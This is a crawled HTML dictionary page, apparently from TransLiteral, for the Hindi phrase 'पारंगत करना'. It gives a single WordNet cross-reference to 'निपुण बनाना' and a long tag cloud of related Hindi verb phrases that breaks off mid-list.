

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.transliteral.org/dictionary/%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A4%82%E0%A4%97%E0%A4%A4-%E0%A4%95%E0%A4%B0%E0%A4%A8%E0%A4%BE/word
body_size: 13553
content:







<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#">
<head>

<!-- Google Tag Manager -->
<script type="e165ca799db92b9b5f4cd0f1-text/javascript">(function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
            'gtm.start':
                new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
            j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-WLSLP6');</script>
<!-- End Google Tag Manager -->
<title>
	पारंगत करना  - Dictionary Definition - TransLiteral Foundations
</title><meta name="keywords" content="पारंगत,करना,Marathi,Sanskrit,English,Hindi,dictionary"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><meta name="google-site-verification" content="cVjw8HhH6hIaBYIcrYprClvsOiVWwLHm8halExGVTEY">

    
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js" integrity="sha512-jGsMH83oKe9asCpkOVkBnUrDDTp8wl+adkB2D+//JtlxO4SrLoJdhbOysIFQJloQFD+C4Fl1rMsQZF76JjV0eQ==" crossorigin="anonymous" referrerpolicy="no-referrer" type="e165ca799db92b9b5f4cd0f1-text/javascript"></script>
  
    <script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="e165ca799db92b9b5f4cd0f1-text/javascript"></script>
    <script type="e165ca799db92b9b5f4cd0f1-text/javascript">
     
            (adsbygoogle = window.adsbygoogle || []).push({
                google_ad_client: "ca-pub-5725132894867427",
                enable_page_level_ads: true
            });
    </script>

<meta property="robots" content="noindex,nofollow"/><meta property="og:title" content="पारंगत करना  - Dictionary Definition"/><meta property="og:url" content="/dictionary/पारंगत-करना/word"/><meta property="og:description" content="Dictionary meaning of पारंगत करना #पारंगत #करना #Marathi #Sanskrit #English #Hindi #dictionary"/><meta property="og:type" content="article"/><meta property="og:image" content="/portal/images/EMPTY_IMAGE_L.png"/><meta property="fb:app_id" content="240894040464"/><meta property="og:site_name" content="TransLiteral"/><meta property="twitter:card" content="summary"/><meta property="twitter:site" content="@tlf_org"/><meta property="twitter:title" content="पारंगत करना  - Dictionary Definition"/><meta property="twitter:description" content="Dictionary meaning of पारंगत करना"/><meta property="twitter:image" content="/portal/images/EMPTY_IMAGE.png"/><meta property="article:tag" content="पारंगत,करना,Marathi,Sanskrit,English,Hindi,dictionary"/><link rel="canonical" href="https://www.transliteral.org/dictionary/पारंगत-करना/word"/><meta name="description" content="Dictionary meaning of पारंगत करना" /></head>
<body>
    
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WLSLP6" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div class="body">
        <form method="post" action="/dictionary/पारंगत-करना/word" id="aspnetForm" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKMjAyMjczMzM3NGRkKcatrpViVypT81XqiBiN0m+v/8pI0f8WFCTfYe4qFDM=" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="2AF0D9AF" />
</div>
            <header class="header">
                <div class="container">
                    <div class="banner row">
                        <a href="/">
                            <div class="content">
                                <img class="sitelogo" src="//www.transliteral.org/portal/service/themes/silver/images/klogo.png" />
                                <div class="siteheader">
                                    <span class="sitetitle">TransLiteral</span>
                                    <div class="br"></div>
                                    <span class="siteslogan">A Nonprofit Public Service Initiative.</span>
                                </div>
                            </div>
                        </a>

                    </div>
                    <nav class="nav row">
                        <div class="menu">
                            <ul>
                                <li><a href="/" id="_ctl0_litA"><span>Literature</span></a></li>
                                <li><a href="//ancestry.transliteral.org/" id="_ctl0_ancA"><span>Ancestry</span></a></li>
                                <li><a href="/dictionary/" id="_ctl0_dictA" class="current"><span>Dictionary</span></a></li>
                                <li><a href="//prashna.transliteral.org/" id="_ctl0_qnaA"><span>Prashna</span></a></li>
                                <li><a href="/utility/search/view" id="_ctl0_searchA"><span>Search</span></a></li>
                            </ul>
                            <div class="navextra">
                                

                                

                            </div>
                        </div>
                    </nav>
                </div>
            </header>
            <div class="middle">
                <aside class="leftbar">
                    <div class="panel">
                        <div id="_ctl0_C_kAdTop" class="kAdTop ad-wrapper">
	
    <div class="br"></div>
     
    
    
    
    
    
    
    
    <div id="_ctl0_C_GOOG160x600" class="AD160x600">
        <!-- G160x600 -->
        <ins class="adsbygoogle"
             style="display:inline-block;width:160px;height:600px"
             data-ad-client="ca-pub-5725132894867427"
             data-ad-slot="9970322967"></ins>
        <script type="e165ca799db92b9b5f4cd0f1-text/javascript">
            (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
    </div>
    <div class="br"></div>

</div>

<div class="clear"></div>

                    </div>
                </aside>
                <article class="article panel container">
                    <section class="maincontent ">
                        
                        <div id="mainLoading" class="loading" style="visibility: hidden"></div>
                        
    <div class="kControlsTop">
        


    </div>
    &nbsp;&nbsp;<a href="/dictionary/all.kosh/source">Dictionaries</a> | <a href="/dictionary/all.references/text">References</a>
    <div class="clear" />
    
<span class="kStartwith">
    <a id="_ctl0_contentMain_Word_WordMetadata_StartsWith" title="प" class="startswith startswith-red" href="/dictionary/%e0%a4%aa/index">प</a>
</span>
<h1 class="WordMeta"><span id="_ctl0_contentMain_Word_WordMetadata_lblWordText">पारंगत करना</span></h1><h5 class="WordMeta">&nbsp;
    &nbsp;<span id="_ctl0_contentMain_Word_WordMetadata_lblAlternateText"></span></h5>
<h6 class="WordMeta">Script: <span id="_ctl0_contentMain_Word_WordMetadata_lblScript">Devanagari</span></h6>

<table>
    
    </td>
    </tr>
</table>
<div class="clear"></div>

<div class="clear"></div>
<div id="_ctl0_contentMain_Word_A_kAdTop" class="kAdTop ad-wrapper">
	
    <div class="br"></div>
     
    
    
    
    <div id="_ctl0_contentMain_Word_A_GOOG728x90" class="AD728x90">
        <!-- G728x90 -->
        <ins class="adsbygoogle"
             style="display:inline-block;width:728px;height:90px"
             data-ad-client="ca-pub-5725132894867427"
             data-ad-slot="2455660993"></ins>
        <script type="e165ca799db92b9b5f4cd0f1-text/javascript">
            (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
    </div>
    
    
    
    
    <div class="br"></div>

</div>

<div class="clear"></div>

<div class="clear"></div>
<div id="tabs">
    <ul>
        <li><a href="#tabs-1" id="textPart1">Meaning</a></li>
        <li><a href="#tabs-2" id="textPart2">Related Words</a></li>
        <!-- 
        <li><a href="#tabs-2" id="transtPart1">Pages</a></li>
       <li><a href="#tabs-3" id="transtPart2">Related</a></li>-->
    </ul>
    <div id="tabs-1">
        
            
        
            <a name="hin.wordnet.indo"></a>
            <div id="hin.wordnet.indo-Top" data-word-id="0118ef66-c140-46e2-a9c1-c22fc108a6bf" data-source-id="15" data-word-hash="पारंगत-करना">
                <table class="WordTable">
                    <tr>

                        <td class="kFlag"></td>
                        <td class="kDictMeta">
                            <div class="feedback kFloatRight" data-feedback-link="hin.wordnet.indo-Top">
                                <div class="feedback__msg">Rate this meaning</div>
                                <div class="feedback__thanks">Thank you!</div>
                                <a class="feedback-thumb feedback-thumb--up" onclick="if (!window.__cfRLUnblockHandlers) return false; rate(this, 1)" data-cf-modified-e165ca799db92b9b5f4cd0f1-="">
                                    <i class="feedback-thumb__thumb feedback-thumb__thumb--up icon-thumbs-up"></i>
                                </a>  
                                <a class="feedback-thumb feedback-thumb--down" onclick="if (!window.__cfRLUnblockHandlers) return false; rate(this, 0)" data-cf-modified-e165ca799db92b9b5f4cd0f1-="">
                                    <i class="feedback-thumb__thumb feedback-thumb__thumb--down icon-thumbs-down"></i>    
                                </a>
                                <div id="kThumbStats15" class="kThumbStats hide">&#128077;</div>
                            </div>   
                            <div class="kFloatLeft">
                                <h3>पारंगत करना</h3> 
                            </div>
                            <div class="kFloatLeft">
                                <a href='/dictionary/hin.wordnet.indo/source'>हिन्दी (hindi) WordNet</a>&nbsp;|&nbsp;Hindi&nbsp;<img class="kLangFromTo" src="/portal/service/themes/silver/images/next.gif"/>&nbsp;Hindi | <a title="Permanent Link" href="#hin.wordnet.indo" rel="nofollow"><img src="/portal/service/themes/silver/images/pushpin.gif" class="kMeaningLink"></a>
                                &nbsp; |&nbsp; <a name="copyMeaning" data-id="hin.wordnet.indo-Top" title="Copy this meeting"  style="cursor:pointer"><img src="/portal/service/themes/silver/images/menu.copytext.gif" class="kMeaningLink"></a>
                            </div>       
                        </td>
                    </tr>
                    <tr>
                        <td class="kFlag"></td>
                        <td>
                            <div id="hin.wordnet.indo" data-words="|,बनाना,निपुण,see,|"> 
                                <span class="kMeaningPrefix"></span>&nbsp;<i>&nbsp;</i>&nbsp;<span class="kMeaningText">See : निपुण बनाना<br></span>
                            </div>
                        </td>
                    </tr>
                    <tr>
                        <td colspan="2"></td>
                    </tr>
                </table>
            </div>
        
         
        


        <div class="clear"></div>
    </div>
    
    <div id="tabs-2">
         
<div class="kRelated">
    <h4 id="_ctl0_contentMain_Word_RelatedWords_t">Related Words</h4>
    <div class="clear"></div>
    
    <div id="_ctl0_contentMain_Word_RelatedWords_kTC_TagList" class="kTagCloudWrapper">
    
    <div id="_ctl0_contentMain_Word_RelatedWords_kTC_kDPsD" class="TagCloud">
	<a title="1.069545 times" class="KWORD" href="/dictionary/%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">करना</a>&nbsp; &nbsp;<a title="1.052503 times" class="KWORD" href="/dictionary/%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a4%82%e0%a4%97%e0%a4%a4-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">पारंगत करना</a>&nbsp; &nbsp;<a title="0.8407077 times" class="KWORD" href="/dictionary/%e0%a4%86%e0%a4%b6%e0%a4%be-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">आशा करना</a>&nbsp; &nbsp;<a title="0.8307072 times" class="KWORD" href="/dictionary/%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a4%82%e0%a4%97%e0%a4%a4/word">पारंगत</a>&nbsp; &nbsp;<a title="0.6395335 times" class="KWORD" href="/dictionary/hone/word">hone</a>&nbsp; &nbsp;<a title="0.5667996 times" class="KWORD" href="/dictionary/perfect/word">perfect</a>&nbsp; &nbsp;<a title="0.52025 times" class="KWORD" href="/dictionary/%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a4%82%e0%a4%97%e0%a4%a4-%e0%a4%85%e0%a4%b8%e0%a4%a3%e0%a5%87/word">पारंगत असणे</a>&nbsp; &nbsp;<a title="0.52025 times" class="KWORD" href="/dictionary/%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a4%82%e0%a4%97%e0%a4%a4-%e0%a4%95%e0%a4%b0%e0%a4%a3%e0%a5%87/word">पारंगत करणे</a>&nbsp; &nbsp;<a title="0.52025 times" class="KWORD" href="/dictionary/%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a4%82%e0%a4%97%e0%a4%a4-%e0%a4%ac%e0%a4%a8%e0%a4%be%e0%a4%a8%e0%a4%be/word">पारंगत बनाना</a>&nbsp; &nbsp;<a title="0.52025 times" class="KWORD" href="/dictionary/%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a4%82%e0%a4%97%e0%a4%a4-%e0%a4%b9%e0%a5%8b%e0%a4%a8%e0%a4%be/word">पारंगत होना</a>&nbsp; &nbsp;<a title="0.4315872 times" class="KWORD" href="/dictionary/%e0%a4%89%e0%a4%9c%e0%a4%be%e0%a4%97%e0%a4%b0-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">उजागर करना</a>&nbsp; &nbsp;<a title="0.4290984 times" class="KWORD" href="/dictionary/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%aa%e0%a4%a8%e0%a5%8d%e0%a4%a8-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">उत्पन्न करना</a>&nbsp; &nbsp;<a title="0.4290984 times" class="KWORD" href="/dictionary/%e0%a4%ac%e0%a4%a8%e0%a5%8d%e0%a4%a6-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">बन्द करना</a>&nbsp; &nbsp;<a title="0.4284608 times" class="KWORD" href="/dictionary/%e0%a4%96%e0%a4%be%e0%a4%b0%e0%a4%bf%e0%a4%9c-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">खारिज करना</a>&nbsp; &nbsp;<a title="0.4284608 times" class="KWORD" href="/dictionary/%e0%a4%96%e0%a4%bc%e0%a4%be%e0%a4%b0%e0%a4%bf%e0%a4%9c-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">ख़ारिज करना</a>&nbsp; &nbsp;<a title="0.4284608 times" class="KWORD" href="/dictionary/%e0%a4%89%e0%a4%a6%e0%a5%8d%e0%a4%af%e0%a4%ae-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">उद्यम करना</a>&nbsp; &nbsp;<a title="0.4284608 times" class="KWORD" href="/dictionary/%e0%a4%89%e0%a4%aa%e0%a4%ad%e0%a5%8b%e0%a4%97-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">उपभोग करना</a>&nbsp; &nbsp;<a title="0.4284608 times" class="KWORD" href="/dictionary/%e0%a4%95%e0%a4%82%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%8b%e0%a4%b2-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">कंट्रोल करना</a>&nbsp; &nbsp;<a title="0.4284608 times" class="KWORD" href="/dictionary/%e0%a4%b6%e0%a4%be%e0%a4%a6%e0%a5%80-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">शादी करना</a>&nbsp; &nbsp;<a title="0.4284608 times" class="KWORD" href="/dictionary/%e0%a4%b6%e0%a4%be%e0%a4%b8%e0%a4%a8-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">शासन करना</a>&nbsp; &nbsp;<a title="0.4284608 times" class="KWORD" href="/dictionary/%e0%a4%b5%e0%a5%8d%e0%a4%af%e0%a4%82%e0%a4%97-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">व्यंग करना</a>&nbsp; &nbsp;<a title="0.4284608 times" class="KWORD" href="/dictionary/%e0%a4%85%e0%a4%a8%e0%a5%81%e0%a4%95%e0%a4%b0%e0%a4%a3-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">अनुकरण करना</a>&nbsp; &nbsp;<a title="0.4284608 times" class="KWORD" href="/dictionary/%e0%a4%85%e0%a4%b8%e0%a4%b0-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">असर करना</a>&nbsp; &nbsp;<a title="0.4284608 times" class="KWORD" href="/dictionary/%e0%a4%85%e0%a4%aa%e0%a5%80%e0%a4%b2-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">अपील करना</a>&nbsp; &nbsp;<a title="0.4284608 times" class="KWORD" href="/dictionary/%e0%a4%9c%e0%a4%bf%e0%a4%82%e0%a4%a6%e0%a4%be-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">जिंदा करना</a>&nbsp; &nbsp;<a title="0.4284608 times" class="KWORD" href="/dictionary/%e0%a4%9c%e0%a4%bf%e0%a4%a8%e0%a5%8d%e0%a4%a6%e0%a4%be-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">जिन्दा करना</a>&nbsp; &nbsp;<a title="0.4284608 times" class="KWORD" href="/dictionary/%e0%a4%9c%e0%a4%ac%e0%a4%b0%e0%a4%a6%e0%a4%b8%e0%a5%8d%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">जबरदस्ती करना</a>&nbsp; &nbsp;<a title="0.4284608 times" class="KWORD" href="/dictionary/%e0%a4%9c%e0%a4%bc%e0%a4%ac%e0%a4%b0%e0%a4%a6%e0%a4%b8%e0%a5%8d%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">ज़बरदस्ती करना</a>&nbsp; &nbsp;<a title="0.4284608 times" class="KWORD" href="/dictionary/%e0%a4%9a%e0%a4%a2%e0%a4%bc%e0%a4%be%e0%a4%88-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">चढ़ाई करना</a>&nbsp; &nbsp;<a title="0.4284608 times" class="KWORD" href="/dictionary/%e0%a4%ac%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%b9-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">ब्याह करना</a>&nbsp; &nbsp;<a title="0.4284608 times" class="KWORD" href="/dictionary/%e0%a4%ad%e0%a4%b0%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">भरती करना</a>&nbsp; &nbsp;<a title="0.4284608 times" class="KWORD" href="/dictionary/%e0%a4%ad%e0%a4%b0%e0%a5%8d%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">भर्ती करना</a>&nbsp; &nbsp;<a title="0.4284608 times" class="KWORD" href="/dictionary/%e0%a4%ae%e0%a4%be%e0%a4%ab%e0%a4%bc-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">माफ़ करना</a>&nbsp; &nbsp;<a title="0.4284608 times" class="KWORD" href="/dictionary/%e0%a4%a8%e0%a4%bf%e0%a4%af%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%a3-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">नियंत्रण करना</a>&nbsp; &nbsp;<a title="0.4284608 times" class="KWORD" href="/dictionary/%e0%a4%a8%e0%a4%bf%e0%a4%af%e0%a4%a8%e0%a5%8d%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%a3-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">नियन्त्रण करना</a>&nbsp; &nbsp;<a title="0.4284608 times" class="KWORD" href="/dictionary/%e0%a4%a8%e0%a4%bf%e0%a4%af%e0%a4%a8%e0%a5%8d%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%a4-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">नियन्त्रित करना</a>&nbsp; &nbsp;<a title="0.4284608 times" class="KWORD" href="/dictionary/%e0%a4%a8%e0%a4%bf%e0%a4%b6%e0%a5%8d%e0%a4%9a%e0%a4%bf%e0%a4%a4-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">निश्चित करना</a>&nbsp; &nbsp;<a title="0.4284608 times" class="KWORD" href="/dictionary/%e0%a4%aa%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">प्यार करना</a>&nbsp; &nbsp;<a title="0.4284608 times" class="KWORD" href="/dictionary/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%95%e0%a4%9f-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">प्रकट करना</a>&nbsp; &nbsp;<a title="0.4284608 times" class="KWORD" href="/dictionary/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%a5%e0%a4%a8%e0%a4%be-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">प्रार्थना करना</a>&nbsp; &nbsp;<a title="0.4284608 times" class="KWORD" href="/dictionary/%e0%a4%b9%e0%a5%80%e0%a4%b2%e0%a4%be%e0%a4%b9%e0%a4%b5%e0%a4%be%e0%a4%b2%e0%a4%be-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">हीलाहवाला करना</a>&nbsp; &nbsp;<a title="0.4284608 times" class="KWORD" href="/dictionary/%e0%a4%b9%e0%a5%81%e0%a4%95%e0%a5%82%e0%a4%ae%e0%a4%a4-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">हुकूमत करना</a>&nbsp; &nbsp;<a title="0.4284608 times" class="KWORD" href="/dictionary/%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a4%be%e0%a4%a8%e0%a4%be%e0%a4%a8%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%bf%e0%a4%a4-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">स्थानान्तरित करना</a>&nbsp; &nbsp;<a title="0.4284608 times" class="KWORD" href="/dictionary/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">स्वतंत्र करना</a>&nbsp; &nbsp;<a title="0.4224009 times" class="KWORD" href="/dictionary/%e0%a4%aa%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">पेश करना</a>&nbsp; &nbsp;<a title="0.4194891 times" class="KWORD" href="/dictionary/%e0%a4%85%e0%a4%aa%e0%a5%87%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">अपेक्षा करना</a>&nbsp; &nbsp;<a title="0.4194891 times" class="KWORD" href="/dictionary/%e0%a4%ae%e0%a5%81%e0%a4%95%e0%a4%be%e0%a4%ac%e0%a4%b2%e0%a4%be-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">मुकाबला करना</a>&nbsp; &nbsp;<a title="0.4194891 times" class="KWORD" href="/dictionary/%e0%a4%ae%e0%a5%81%e0%a4%95%e0%a4%bc%e0%a4%be%e0%a4%ac%e0%a4%b2%e0%a4%be-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">मुक़ाबला करना</a>&nbsp; &nbsp;<a title="0.4194891 times" class="KWORD" href="/dictionary/%e0%a4%ae%e0%a5%81%e0%a4%95%e0%a4%be%e0%a4%ac%e0%a4%bf%e0%a4%b2%e0%a4%be-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">मुकाबिला करना</a>&nbsp; &nbsp;<a title="0.4194891 times" class="KWORD" href="/dictionary/%e0%a4%ae%e0%a5%81%e0%a4%95%e0%a4%bc%e0%a4%be%e0%a4%ac%e0%a4%bf%e0%a4%b2%e0%a4%be-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">मुक़ाबिला करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%86%e0%a4%a6%e0%a4%b0-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">आदर करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%86%e0%a4%a7%e0%a5%80%e0%a4%a8-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">आधीन करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%86%e0%a4%a8%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%a4-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">आनंदित करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%86%e0%a4%a8%e0%a4%be%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">आनाकानी करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%86%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%a4-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">आमंत्रित करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%86%e0%a4%af%e0%a5%8b%e0%a4%9c%e0%a4%a8-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">आयोजन करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%86%e0%a4%b0%e0%a4%ae%e0%a5%8d%e0%a4%ad-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">आरम्भ करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%86%e0%a4%b0%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">आराधना करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%86%e0%a4%b5%e0%a4%be%e0%a4%b9%e0%a4%a8-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">आवाहन करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%86%e0%a4%b5%e0%a4%bf%e0%a4%b7%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">आविष्कृत करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%96%e0%a4%bf%e0%a4%b2%e0%a4%be%e0%a4%ab%e0%a4%a4-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">खिलाफत करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%96%e0%a5%81%e0%a4%b6-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">खुश करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%96%e0%a4%bc%e0%a5%81%e0%a4%b6-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">ख़ुश करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%96%e0%a5%81%e0%a4%b6%e0%a4%be%e0%a4%ae%e0%a4%a6-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">खुशामद करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%96%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%b2-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">ख्याल करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%97%e0%a4%a1%e0%a4%bc%e0%a4%ac%e0%a4%a1%e0%a4%bc-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">गड़बड़ करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" href="/dictionary/%e0%a4%97%e0%a4%a1%e0%a5%8d%e0%a4%a1%e0%a4%ac%e0%a4%a1%e0%a5%8d%e0%a4%a1-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a4%be/word">गड्डबड्ड करना</a>&nbsp; &nbsp;<a title="0.4164105 times" class="KWORD" 